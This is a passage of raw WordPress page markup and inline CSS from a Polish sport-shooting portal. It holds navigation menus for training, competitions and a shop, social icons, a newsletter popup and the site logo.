	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35273"><a href="https://portalstrzelecki.pl/category/strzelectwo/trening-i-technika-strzelania/"><span class="td-blm-menu-item-txt">Trening i technika strzelania</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35274"><a href="https://portalstrzelecki.pl/category/zawody-i-wydarzenia/"><span class="td-blm-menu-item-txt">ZAWODY I WYDARZENIA</span></a>
<ul class="list-sub-menu" >
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35290"><a href="https://portalstrzelecki.pl/kalendarz-zawodow-i-szkolen/"><span class="td-blm-menu-item-txt">Kalendarz strzelecki</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35276"><a href="https://portalstrzelecki.pl/category/zawody-i-wydarzenia/relacje-z-zawodow/"><span class="td-blm-menu-item-txt">Relacje z zawodów</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18684"><a href="https://portalstrzelecki.pl/sklep/"><span class="td-blm-menu-item-txt">SKLEP</span></a>
<ul class="list-sub-menu" >
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35289"><a href="https://portalstrzelecki.pl/kategoria-produktu/bez-kategorii/"><span class="td-blm-menu-item-txt">SZKOLENIA STRZELECKIE</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33461"><a href="https://portalstrzelecki.pl/kategoria-produktu/zawody/"><span class="td-blm-menu-item-txt">ZAWODY</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33459"><a href="https://portalstrzelecki.pl/kategoria-produktu/ksiazki/"><span class="td-blm-menu-item-txt">KSIĄŻKI</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33460"><a href="https://portalstrzelecki.pl/kategoria-produktu/protraktory-katomierze/"><span class="td-blm-menu-item-txt">PROTRAKTORY KĄTOMIERZE</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25817"><a href="https://portalstrzelecki.pl/konto-2/"><span class="td-blm-menu-item-txt">Twoje konto</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children wpmenucartli wpmenucart-display-standard menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://portalstrzelecki.pl/sklep/" title="Zacznij zakupy"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="amount">0.00&nbsp;&#122;&#322;</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_20  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_20{vertical-align:baseline}.tdi_20>.wpb_wrapper,.tdi_20>.wpb_wrapper>.tdc-elements{display:block}.tdi_20>.wpb_wrapper>.tdc-elements{width:100%}.tdi_20>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_20>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_20{width:32%!important}}@media (max-width:767px){.tdi_20{margin-bottom:30px!important;padding-right:0px!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}.tdi_22{justify-content:center!important;text-align:center!important}@media (min-width:768px) and (max-width:1018px){.tdi_22{padding-top:30px!important;width:36%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_23 tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_23" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_24 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:28px}.tdi_24 .tdm-social-item i.td-icon-linkedin,.tdi_24 .tdm-social-item i.td-icon-pinterest,.tdi_24 .tdm-social-item i.td-icon-blogger,.tdi_24 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_24 .tdm-social-item{width:28px;height:28px;margin:5px 10px 5px 0}.tdi_24 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_24 .tdm-social-item i,.tds-team-member2 .tdi_24.tds-social1 .tdm-social-item i{color:var(--tt-accent-color)}.tdi_24 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_24.tds-social1 .tdm-social-item:hover i{color:var(--tt-hover)}.tdi_24 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_24 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:24px}.tdi_24 .tdm-social-item i.td-icon-linkedin,.tdi_24 .tdm-social-item i.td-icon-pinterest,.tdi_24 .tdm-social-item i.td-icon-blogger,.tdi_24 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_24 .tdm-social-item{width:24px;height:24px}}</style><div class="tdm-social-wrapper tds-social1 tdi_24"><div class="tdm-social-item-wrap"><a href="tagdiv"  rel="nofollow"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="tagdiv"  rel="nofollow"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="tagdivofficial"  rel="nofollow"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div></div></div>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div></div></div></div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_25" class="tdc-zone"><div class="tdc_zone tdi_26  wpb_row td-pb-row"  >
<style scoped>.tdi_26{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_27" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_28  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_28,.tdi_28 .tdc-columns{min-height:0}.tdi_28,.tdi_28 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_28 .tdc-columns{width:100%}.tdi_28:before,.tdi_28:after{display:none}@media (min-width:768px){.tdi_28{margin-left:-20px;margin-right:-20px}.tdi_28 .tdc-row-video-background-error,.tdi_28>.vc_column,.tdi_28>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_28{margin-left:-15px;margin-right:-15px}.tdi_28 .tdc-row-video-background-error,.tdi_28>.vc_column,.tdi_28>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_28{margin-left:-10px;margin-right:-10px}.tdi_28 .tdc-row-video-background-error,.tdi_28>.vc_column,.tdi_28>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_28{padding-top:8px!important;padding-bottom:8px!important;position:relative}.tdi_28 .td_block_wrap{text-align:left}</style>
<div class="tdi_27_rand_style td-element-style" ><style>.tdi_27_rand_style{background-color:var(--tt-primary-color)!important}</style></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_31 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_31" >
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_31 .tdb-head-date-txt{color:#ffffff;font-family:var(--tt-extra)!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_31 .tdb-head-date-txt{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">poniedziałek, 19 stycznia, 2026</div></div></div> <!-- ./block --></div></div><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33>.wpb_wrapper,.tdi_33>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_33>.wpb_wrapper>.tdc-elements{width:100%}.tdi_33>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_33>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu_favorites tdi_34 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_34" >
<style>.tdi_34{margin-bottom:0px!important;margin-left:auto!important;padding-top:5px!important}</style>
<style>.tdb_header_menu_favorites{z-index:998;vertical-align:middle}.tdb_header_menu_favorites .tdw-block-inner{display:flex}.tdb_header_menu_favorites .tdw-wmf-wrap{display:flex;align-items:center;color:#000}.tdb_header_menu_favorites .tdw-wmf-icon-wrap{position:relative}.td_woo_menu_cart .tdw-wmf-icon svg{display:block;height:0;fill:#000}.tdb_header_menu_favorites .tdb-wmf-count{display:flex;justify-content:center;align-items:center;position:absolute;right:-5px;top:-4px;width:1.6em;height:1.6em;background-color:var(--td_theme_color,#4db2ec);padding-bottom:1px;font-size:10px;line-height:1;color:#fff;border-radius:100%}.tdb_header_menu_favorites .tdw-wmf-txt{font-size:13px;line-height:1.3}body .tdi_34 .tdw-wmf-icon{font-size:16px}body .tdi_34 .tdw-wmf-icon svg{width:16px;fill:var(--tt-extra-color)}body .tdi_34 .tdw-wmf-txt{margin-left:0px}body .tdi_34 .tdb-wmf-count{display:flex;color:var(--tt-extra-color);background-color:var(--tt-accent-color)}body .tdi_34 .tdw-block-inner{justify-content:flex-start}body .tdi_34 .tdw-wmf-wrap i{color:var(--tt-extra-color)}body .tdi_34 a.tdw-wmf-wrap:hover i{color:#dd3333}body .tdi_34 a:hover .tdw-wmf-icon svg{fill:#dd3333}@media (min-width:768px) and (max-width:1018px){body .tdi_34 .tdw-wmf-icon{font-size:14px}body .tdi_34 .tdw-wmf-icon svg{width:14px}}</style><div id=tdi_34 class="tdw-block-inner"><a href="bookmark-page/"  class="tdw-wmf-wrap"><div class="tdw-wmf-icon-wrap"><div class="tdw-wmf-icon tdw-wmf-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 511.95"><path d="M0,48A48.012,48.012,0,0,1,48,0V441.4l130.1-92.9a23.872,23.872,0,0,1,27.9,0l130,92.9V48H48V0H336a48.012,48.012,0,0,1,48,48V488a23.974,23.974,0,0,1-37.9,19.5L192,397.5,37.9,507.5A23.974,23.974,0,0,1,0,488Z"/></svg></div><div class="tdb-wmf-count">0</div></div></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_35 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_35" >
<style>.tdi_35{margin-bottom:0px!important;margin-left:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_35{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-bottom:0px!important}}</style>
<style>#tdm-popup-modal-subscribe-modal{align-items:center;justify-content:center}#tdm-popup-modal-subscribe-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateY(calc(-100% - 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-subscribe-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateY(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-subscribe-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:none}#tdm-popup-modal-subscribe-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:20px 30px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-subscribe-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-subscribe-modal .tdm-pmh-close{top:0px;color:var(--tt-primary-color)}#tdm-popup-modal-subscribe-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-subscribe-modal.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-subscribe-modal .tdm-popup-modal-bg{background:rgba(0,0,0,0.7)}#tdm-popup-modal-subscribe-modal .tdm-pmh-close svg{fill:var(--tt-primary-color)}#tdm-popup-modal-subscribe-modal .tdm-pmh-close:hover{color:var(--tt-hover)}#tdm-popup-modal-subscribe-modal .tdm-pmh-close:hover svg{fill:var(--tt-hover)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-subscribe-modal .tdm-popup-modal{width:90%}#tdm-popup-modal-subscribe-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-subscribe-modal .tdm-popup-modal{width:90%}#tdm-popup-modal-subscribe-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-subscribe-modal .tdm-pm-body{padding:0 15px}}@media (max-width:767px){#tdm-popup-modal-subscribe-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-subscribe-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_36{background-color:#dd3333}body .tdi_36:before{background-color:#ffffff}.tdi_36 .tdm-btn-text,.tdi_36 i{color:#ffffff}.tdi_36 svg{fill:#ffffff}.tdi_36 svg *{fill:inherit}body .tdi_36:hover .tdm-btn-text,body .tdi_36:hover i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_36:hover svg{fill:#ffffff}body .tdi_36:hover svg *{fill:inherit}.tdi_36{padding:6px 14px;height:auto;line-height:1;font-family:var(--tt-extra)!important;font-size:12px!important;line-height:1.2!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_36{padding:5px 10px;height:auto;line-height:1;font-size:11px!important}}</style><div class="tds-button td-fix-index"><a 
                href="#" 
                 title="Newsletter"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_36 " ><span class="tdm-btn-text">Newsletter</span></a></div><div id="tdm-popup-modal-subscribe-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_37" class="tdc-zone"><div class="tdc_zone tdi_38  wpb_row td-pb-row"  >
<style scoped>.tdi_38{min-height:0}</style><div id="tdi_39" class="tdc-row stretch_row"><div class="vc_row tdi_40  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_40,.tdi_40 .tdc-columns{min-height:0}.tdi_40,.tdi_40 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_40 .tdc-columns{width:100%}.tdi_40:before,.tdi_40:after{display:none}@media (max-width:767px){.tdi_40,.tdi_40 .tdc-columns{flex-direction:column;align-items:flex-start}}.tdi_40{padding-top:60px!important;padding-bottom:60px!important;position:relative}.tdi_40 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_40{padding-top:40px!important;padding-bottom:40px!important}}@media (max-width:767px){.tdi_40{margin-bottom:0px!important;padding-top:30px!important;padding-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_40{padding-top:50px!important;padding-bottom:50px!important}}</style>
<div class="tdi_39_rand_style td-element-style" ><style>.tdi_39_rand_style{background-color:#fdf2f1!important}</style></div><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>.tdi_42{vertical-align:baseline}.tdi_42>.wpb_wrapper,.tdi_42>.wpb_wrapper>.tdc-elements{display:block}.tdi_42>.wpb_wrapper>.tdc-elements{width:100%}.tdi_42>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_42>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_42{margin-bottom:20px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_43 tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_43" >
<style>.tdi_43{margin-bottom:10px!important;width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_43{margin-bottom:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_43{width:90%!important}}@media (max-width:767px){.tdi_43{width:100%!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdc-row .tdi_44 .tdm-title{color:var(--tt-primary-color)}.tdc-row .tdi_44 .tdm-title{font-family:var(--tt-primary-font)!important;font-size:30px!important;line-height:1.1!important;font-weight:800!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_44 .tdm-title{font-size:24px!important}}@media (max-width:767px){.tdc-row .tdi_44 .tdm-title{font-size:24px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_44 "><h3 class="tdm-title tdm-title-sm">Dołącz do naszej społeczności i bądź na bieżąco</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_45 tdm-inline-block td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_45" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_45{width:90%!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdc-row .tdi_45{text-align:left!important}.tdc-row .tdi_45 .tdm-descr{color:var(--tt-primary-color);font-family:var(--tt-secondary)!important;font-size:15px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_45 .tdm-descr{font-size:13px!important}}@media (max-width:767px){.tdc-row .tdi_45 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Aby subskrybować, po prostu wpisz swój adres e-mail na naszej stronie internetowej lub kliknij przycisk subskrypcji poniżej. Nie martw się, szanujemy Twoją prywatność i nie będziemy spamować Twojej skrzynki odbiorczej. Twoje dane są u nas bezpieczne.</p></div></div></div><div class="vc_column tdi_47  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>.tdi_47{vertical-align:baseline}.tdi_47>.wpb_wrapper,.tdi_47>.wpb_wrapper>.tdc-elements{display:block}.tdi_47>.wpb_wrapper>.tdc-elements{width:100%}.tdi_47>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_47>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_48" class="tdc-row stretch_row"><div class="vc_row tdi_49  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_49,.tdi_49 .tdc-columns{min-height:0}.tdi_49,.tdi_49 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_49 .tdc-columns{width:100%}.tdi_49:before,.tdi_49:after{display:none}.tdi_49{padding-bottom:10px!important;position:relative}.tdi_49 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_49{padding-bottom:22px!important}}</style>
<div class="tdi_48_rand_style td-element-style" ><style>.tdi_48_rand_style{background-color:#fdf2f1!important}</style></div><div class="vc_column tdi_51  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51>.wpb_wrapper,.tdi_51>.wpb_wrapper>.tdc-elements{display:block}.tdi_51>.wpb_wrapper>.tdc-elements{width:100%}.tdi_51>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_51>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div></div></div></div></div></div></div></div></div><div id="tdi_52" class="tdc-row tdc-row-is-sticky tdc-rist-top stretch_row_1400 td-stretch-content"><div class="vc_row tdi_53  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>body .tdc-row.tdc-rist-top-active,body .tdc-row.tdc-rist-bottom-active{position:fixed;left:50%;transform:translateX(-50%);z-index:10000}body .tdc-row.tdc-rist-top-active.td-stretch-content,body .tdc-row.tdc-rist-bottom-active.td-stretch-content{width:100%!important}body .tdc-row.tdc-rist-top-active{top:0}body .tdc-row.tdc-rist-absolute{position:absolute}body .tdc-row.tdc-rist-bottom-active{bottom:0}.tdi_53,.tdi_53 .tdc-columns{min-height:0}#tdi_52.tdc-rist-top-active .tdi_53>.td-element-style:after,#tdi_52.tdc-rist-bottom-active .tdi_53>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:var(--tt-extra-color)!important}.tdi_53,.tdi_53 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_53 .tdc-columns{width:100%}.tdi_53:before,.tdi_53:after{display:none}@media (min-width:767px){body.admin-bar .tdc-row.tdc-rist-top-active{top:32px}}@media (min-width:768px){.tdi_53{margin-left:-20px;margin-right:-20px}.tdi_53 .tdc-row-video-background-error,.tdi_53>.vc_column,.tdi_53>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:767px){.tdi_53.tdc-row-content-vert-center,.tdi_53.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_53.tdc-row-content-vert-bottom,.tdi_53.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_53.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_53.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_53{margin-left:-15px;margin-right:-15px}.tdi_53 .tdc-row-video-background-error,.tdi_53>.vc_column,.tdi_53>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_53{margin-left:-10px;margin-right:-10px}.tdi_53 .tdc-row-video-background-error,.tdi_53>.vc_column,.tdi_53>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_53{margin-left:-0px;margin-right:-0px}.tdi_53 .tdc-row-video-background-error,.tdi_53>.vc_column,.tdi_53>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_53{position:relative}.tdi_53 .td_block_wrap{text-align:left}</style>
<div class="tdi_52_rand_style td-element-style" ><style>.tdi_52_rand_style{background-color:var(--tt-extra-color)!important}</style></div><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_55{vertical-align:baseline}.tdi_55>.wpb_wrapper,.tdi_55>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_55>.wpb_wrapper>.tdc-elements{width:100%}.tdi_55>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_55>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_56 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_56" >
<style>.tdi_56 .tdb-logo-a,.tdi_56 h1{flex-direction:column;align-items:flex-start}.tdi_56 .tdb-logo-svg-wrap{max-width:30px;margin-top:0px;margin-bottom:10px;margin-right:0px;margin-left:0px;display:block}.tdi_56 .tdb-logo-svg-wrap svg{width:30px!important;height:auto}.tdi_56 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_56 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_56 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_56 .tdb-logo-img{max-width:300px}.tdi_56 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:block;color:#dd3333;font-family:var(--tt-extra)!important;font-size:14px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important;}.tdi_56 .tdb-logo-text-title{display:block;color:var(--tt-primary-color);font-family:var(--tt-primary-font)!important;font-size:27px!important;line-height:1.4!important;font-weight:800!important;letter-spacing:-1px!important;}.tdi_56 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdi_56 .tdb-logo-icon-svg svg{width:30px}.tdi_56 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_56 .tdb-logo-svg-wrap{max-width:24px;margin-bottom:8px}.tdi_56 .tdb-logo-svg-wrap svg{width:24px!important;height:auto}.tdi_56 .tdb-logo-svg-wrap:last-child{margin-bottom:0}.tdi_56 .tdb-logo-text-title{font-size:20px!important;}.tdi_56 .tdb-logo-text-tagline{font-size:11px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://portalstrzelecki.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://portalstrzelecki.pl/wp-content/uploads/2021/04/PORTAL-STRZELECKI_logo-300x79.png" src="https://portalstrzelecki.pl/wp-content/uploads/2021/04/PORTAL-STRZELECKI_logo-300x79.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;">
<style>.tdi_57{margin-left:auto!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu 